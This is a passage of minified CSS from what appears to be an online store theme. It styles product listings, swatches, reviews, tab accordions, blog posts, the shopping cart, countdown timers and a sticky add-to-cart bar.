.products.wrapper.list .product-item-details div[class*="swatch-opt"]{margin-bottom:1.5rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-attribute-options{margin:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:not(:hover){color:var(--text__color, #666)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:first-child{padding-left:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-reviews-summary{margin:6px 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-item-description .action.more{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-name,div:not(.widget-product-advanced-list) .products.wrapper.list .product.name a{font-size:2rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr td{padding:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th{width:1%;padding-left:0;padding-right:1rem;white-space:nowrap;font-weight:600;color:var(--heading__color__base, #000)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions>*{margin:0 0 1rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .button_quickview{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{text-align:center;pointer-events:none;border-radius:var(--button__border-radius);opacity:0.6}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable span{color:#fff}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .tocart.primary{min-width:18rem;margin-right:1.5rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action{margin:0 .5rem;width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;position:relative}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}@media only screen and (max-width:1400px){.product__style-2 .grid-mode-show-type-products .grid-mode-4{display:none}}@media only screen and (min-width:768px) and (max-width:1400px){.product__style-2 .products-grid .category_page_grid_4 .product-item{width:33.33333% !important}}body .fotorama__nav--thumbs .fotorama__nav__frame .fotorama__nav--dots{position:absolute;z-index:1;left:0;right:0;bottom:10px}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option{border:0;position:relative;overflow:visible;margin-right:1.4rem;box-shadow:0 0 0 1px rgba(0,0,0,0.1);background-size:cover !important}.product-info-main .product-title-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between}.product-info-main .product-title-wrap .page-title-wrapper{width:calc(100% - 4.5rem)}.product-info-main .product-title-wrap .action.towishlist{border:1px solid var(--border-color__base, #eee);width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;position:relative}.product-info-main .product-title-wrap .action.towishlist:before{content:"\f005";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-info-main .product-title-wrap .action.towishlist:hover:before{color:var(--button__hover__color)}.product-info-main .product-title-wrap .action.towishlist:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}.product-info-main .product-title-wrap .action.towishlist:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}.product-info-main .product-title-wrap .action.towishlist:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper){right:100%}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper):before{border-left-color:#000;right:1px;top:50%;-webkit-transform:translateX(100%) translateY(-50%);-moz-transform:translateX(100%) translateY(-50%);-ms-transform:translateX(100%) translateY(-50%);transform:translateX(100%) translateY(-50%)}.product-info-main .product-title-wrap .action.towishlist:hover span:not(.at-icon-wrapper){-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.product-info-main .product-title-wrap .action.towishlist:hover{border-color:var(--button__hover__background)}.product-info-main .product-reviews-summary .reviews-actions a.action{padding:0;border:0;margin:0 0 0 1rem;color:#000;font-size:1.4rem}.product-info-main .product-reviews-summary .reviews-actions a.action.add{display:none}.product-info-main .product-reviews-summary .reviews-actions a.action.view::before{content:'('}.product-info-main .product-reviews-summary .reviews-actions a.action.view::after{content:')'}.product-info-main .product-addto-links .action::before{padding-left:1px}.product-info-main .product-add-form form .box-tocart .fieldset .actions button:not(:hover),.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:not(:hover),.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:not(:hover){background:var(--button__background);color:var(--button__color);border-color:var(--button__hover__background)}.product-info-main .product-rate-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:1.2rem}.product-info-main .stock .value,.product-info-main .product-info-stock-sku .value,.product-info-main .stock span,.product-info-main .product-info-stock-sku span{color:#000}.product-info-main .product-category{color:#000}.product-info-main .product-category a:not(:hover){color:#000}.product-info-main .product-category>a:not(:last-of-type):after{content:',';padding-right:3px}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{align-items:flex-start}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{display:block;font-weight:var(--button__font-weight)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text{min-width:4.5rem;min-height:4.5rem;border-radius:var(--button__border-radius);font-weight:var(--text-weight, var(--font-weight__regular, 400));overflow:visible}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text.selected,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text:hover{color:#fff;border-color:#000;background-color:#000}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option:not(.text),.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color{border-radius:50%}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option:not(.text):hover,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .image{border-radius:var(--button__border-radius)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .image{border:0;position:relative;overflow:visible;margin-right:1.4rem;box-shadow:0 0 0 1px rgba(0,0,0,0.1);background-size:cover !important;border-radius:50%}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color:hover,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .image:hover{box-shadow:0 0 0 1px var(--heading__color__base, #000),0 8px 20px rgba(0,0,0,0.2),inset 0 0 0 4px #fff}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color.selected,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .image.selected{-webkit-box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff;-moz-box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff;-ms-box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff;box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff}.product-info-main .out-stock{border-top:1px solid var(--border-color__base, #eee);padding-top:0.5rem;margin:1.5rem 0 4rem}.product-info-main .out-stock .frm_notify>p{color:var(--heading__color__base, #000);font-weight:var(--heading__font-weight__base, 600);margin:15px 0 10px;font-size:1.6rem}.product-info-main .out-stock .frm_notify .review-field-notify-email{margin-bottom:2rem}.product-info-main .out-stock .frm_notify .review-field-notify-email label{display:block;margin-bottom:5px}.product-info-main .out-stock .frm_notify input[type="submit"]{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);border-radius:40px;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-info-main .out-stock .frm_notify input[type="submit"]:focus,.product-info-main .out-stock .frm_notify input[type="submit"]:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type="submit"]:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type="submit"].disabled,.product-info-main .out-stock .frm_notify input[type="submit"][disabled],fieldset[disabled] .product-info-main .out-stock .frm_notify input[type="submit"]{opacity:.5;cursor:default;pointer-events:none}.product-info-main .upsell-stock{--number-size:34px;--separator-size:10px;--countdown-width:8rem;--countdown-height:8rem;margin:1.5rem 0 2rem}@media only screen and (max-width:767px){.product-info-main .upsell-stock{--number-size:24px;--separator-size:10px;--countdown-width:6rem;--countdown-height:6rem}}.product-info-main .upsell-stock .countdown-page-product-custom{display:inline-block}.product-info-main .upsell-stock .message{font-size:1.8rem;color:var(--theme__color__primary, #56cfe1);font-weight:var(--button__font-weight);margin-bottom:1.2rem}.product-info-main .upsell-stock .message i{margin-right:5px;font-size:2rem;-webkit-animation:fadeIn 1s linear infinite both;-moz-animation:fadeIn 1s linear infinite both;-ms-animation:fadeIn 1s linear infinite both;animation:fadeIn 1s linear infinite both}.product-info-main .upsell-stock .message .count{color:#f76b6a}.product-info-main .upsell-stock #countbox-p-p-c-container>*{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;width:100%;border:1px solid #ffc8c8;background:#fee;width:var(--countdown-width);height:var(--countdown-height);border-radius:5px;margin:0 .8rem 1rem 0}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_ti{display:block;font-size:var(--number-size);line-height:1;color:var(--theme__color__primary, #56cfe1);margin:5px 0 2px}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_tx{font-size:1.2rem;text-transform:uppercase;color:var(--theme__color__primary, #56cfe1);font-weight:var(--button__font-weight)}.product.info.detailed [data-icon-box-position="top"] .elementor-icon-box-icon{font-size:3rem}.trust_seal{margin:2rem 0 1rem}.trust_seal [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.trust_seal [data-content-type='row'][data-appearance='contained']{width:100%;padding-left:0;padding-right:0}.products-grid .product-items .product-item-info .field.choice.related .label:before{content:"\f290";font-family:Font Awesome\ 5 Pro;font-size:1.6rem;color:var(--button__color);line-height:1;font-display:swap}.review-title{font-size:1.4rem;margin-bottom:2rem;font-weight:var(--headings__font-weight-secondary)}.review-fieldset.fieldset>.legend,.review-list.fieldset>.legend,.review-fieldset .block-title strong,.review-list .block-title strong{color:#000;font-size:1.8rem;display:block;margin-bottom:3rem}.review-control-vote::before{color:var(--form-element-input__border-color, #d2d2d2)}.review-control-vote label:before{font-weight:600}.review-form .review-field-ratings legend.label{color:#000;display:block;font-weight:var(--heading__font-weight__base, 600);margin-bottom:1rem}.product.info.detailed.tab-accordions{box-shadow:none !important;background:none;padding:0}.product.info.detailed.tab-accordions .items .panel{margin-bottom:14px}.product.info.detailed.tab-accordions .items .panel .title{margin:0;border-bottom:1px solid var(--border-color__base, #eee);-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.product.info.detailed.tab-accordions .items .panel .title a{display:flex;justify-content:space-between;color:var(--heading__color__base, #000);text-align:left;font-size:1.8rem;padding:9px 0}.product.info.detailed.tab-accordions .items .panel .title a .txt_h_tab{font-weight:var(--headings__font-weight-secondary)}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon{position:relative}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon::after,.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:after{width:1px;height:12px;right:21px}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:before{width:12px;height:1px;opacity:1}.product.info.detailed.tab-accordions .items .panel .content{padding:25px 0 20px;width:100% !important}.product.info.detailed.tab-accordions .items .panel.active .title{border-bottom-color:var(--heading__color__base, #000)}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon:before,.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon::before{opacity:0}.product-info-main .product.info.detailed.tab-accordions{margin:3rem 0 0}.post-holder .post-ftimg-hld{font-size:0}.post-holder .post-header .post-info .item::after{display:none !important}.post-read-more{position:relative}.post-read-more::before,.post-read-more:after{content:"";position:absolute;left:0;height:var(--bls_border-height, 1px);background-color:var(--bls_border-color, rgba(0,0,0,0.25));-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s;bottom:0;width:100%}.post-read-more:after{transform-origin:left;transform:scaleX(0) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.post-read-more:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.post-read-more:hover::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.blog-layout-grid-2 .post-image,.blog-layout-grid-2 .post-ftimg-hld{--post_item_image-margin:0 0 3rem}.post-view>.post-holder .post-categories{margin-bottom:0}.post-view>.post-holder .post-categories a{display:inline-block;font-size:1.2rem;font-weight:var(--headings__font-weight-secondary);line-height:17px;padding:2px 15px;margin:0 3px 5px;text-transform:uppercase;letter-spacing:.5px}.post-view>.post-holder .post-header{text-align:center}.post-view>.post-holder .post-info{font-size:1.5rem}.post-view>.post-holder .post-infor-bottom{padding:1.5rem 0 3.5rem;flex-wrap:wrap}.post-view>.post-holder .post-infor-bottom .label{color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.post-view>.post-holder .post-infor-bottom .post-tag-comment{margin:1rem 0 0}.post-view .post-bottom .post-nextprev .nextprev-link{font-weight:var(--headings__font-weight-secondary);font-size:1.6rem}.post-view .post-bottom .post-nextprev .nextprev-link span{text-transform:uppercase;font-size:1.1rem;letter-spacing:0.5px;color:#9b9b9b;font-weight:var(--headings__font-weight-secondary)}.post-view .post-bottom .post-nextprev .nextprev-link:hover{color:var(--link__hover__color)}.cart-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.cart-container>*,.cart-container .cart-gift-item{float:none !important;width:100% !important}.cart-container .cart-summary{position:static;order:10}.cart-container .form-cart{order:-1;margin-bottom:9rem}.cart-container .form-cart .cart.table-wrapper .items{border:0}.cart-container .form-cart .cart.table-wrapper .items .item:last-child{border-bottom:1px solid var(--border-color__base, #eee)}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{border:0;text-align:left}.cart-container .form-cart .cart.table-wrapper .box-tocart .up-down{margin:inherit}.cart-container .form-cart .cart.table-wrapper .subtotal .price-including-tax .price,.cart-container .form-cart .cart.table-wrapper .subtotal .price-excluding-tax .price{font-weight:var(--headings__font-weight-secondary);font-size:16px}.cart-container .form-cart .product-label .label-product{display:none}.cart-container #cart-totals{border:0;padding:0}.cart-container #cart-totals table tr th,.cart-container #cart-totals table tr td{border:0;padding-left:0}.cart-container #cart-totals table tr.grand.totals th strong,.cart-container #cart-totals table tr.grand.totals td strong{font-size:1.6rem;font-weight:var(--heading__font-weight__base, 600);text-transform:uppercase;color:#000}.cart-container div#block-discount{max-width:42rem}.cart-container div#block-discount>.title{display:none}.cart-container div#block-discount strong{font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:16px}.cart-container div#block-discount .actions-toolbar>.primary{text-align:left}.cart-container div#block-discount .content{padding:0px;display:block !important}.cart-container div#block-discount .content .fieldset.coupon{position:relative}.cart-container div#block-discount .content .fieldset.coupon #coupon_code-error{position:absolute;bottom:0;left:0;-webkit-transform:translateY(104%);-moz-transform:translateY(104%);-ms-transform:translateY(104%);transform:translateY(104%)}.cart-container div#block-discount .content .control{position:relative;padding:2px;border:1px solid var(--border-color__base, #eee);border-radius:var(--button__border-radius)}.cart-container div#block-discount .content .control input{border:0}.cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container .checkout-methods-items{text-align:right;margin-top:1rem;padding-right:0}@media only screen and (max-width:767px){.cart-container .checkout-methods-items{text-align:left;padding-left:0}}.cart-container{--heading__font-weight__base:500}.cart-container .cart-summary{border:0}.cart-container .cart-summary>.title{display:none}.cart-container .cart-summary #block-shipping{border:1px solid var(--border-color__base, #eee);padding:4.2rem 3rem 4rem;position:relative;margin:0 0 9rem}.cart-container .cart-summary #block-shipping>.title{border:0;padding:0;text-align:center;z-index:1;background:#fff;padding:0 20px}.cart-container .cart-summary #block-shipping>.title #block-shipping-heading{font-size:2.4rem}.cart-container .cart-summary #block-shipping>.title:after{display:none}.cart-container .cart-summary #block-shipping #block-summary{padding:0;display:block !important}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-around;margin:auto}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field{flex:1;padding:0 15px}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field select,.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field input{border-radius:var(--button__border-radius);border-color:var(--border-color__base, #eee)}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate p.field.note{flex:0 0 100%;text-align:center;margin-bottom:3rem;font-size:16px}.cart-container #gift-options-cart .gift-item-block .title{display:none}.cart-container #gift-options-cart .gift-item-block .content{display:block !important}.cart-container .cart.main.actions .action,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{margin-top:1rem !important;margin-bottom:1rem !important;min-width:22.4rem;text-align:center}.cart-container .cart.main.actions .action:before,.cart-container .cart.main.actions button:before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:before,.cart-container .cart.main.actions .action-gift:before{display:none}.cart-container .cart.main.actions .action.update,.cart-container .cart.main.actions button.update,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action.update,.cart-container .cart.main.actions .action-gift.update{padding:var(--button_padding)}.cart-container .cart.main.actions .action#empty_cart_button,.cart-container .cart.main.actions button#empty_cart_button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action#empty_cart_button,.cart-container .cart.main.actions .action-gift#empty_cart_button{margin:0 1rem}.cart-container .cart-bottom{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.cart-container .cart-bottom>div{padding-left:15px;padding-right:15px;width:100%}.cart-container .cart-bottom .cart-summary-right{flex:1}.countdown-time .countdown-timer-minute,.countdown-time .countdown-timer-sec{white-space:nowrap}.sticky-addcart{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.09);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.09);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.09);box-shadow:0 0 10px 0 rgba(0,0,0,0.09);-webkit-transition:transform .25s ease;-moz-transition:transform .25s ease;-ms-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);padding:10px 0;position:fixed;left:0;right:0;bottom:0;background:#fff;z-index:3}.sticky-addcart.sticky_atc_shown{-webkit-transform:translate3d(0, 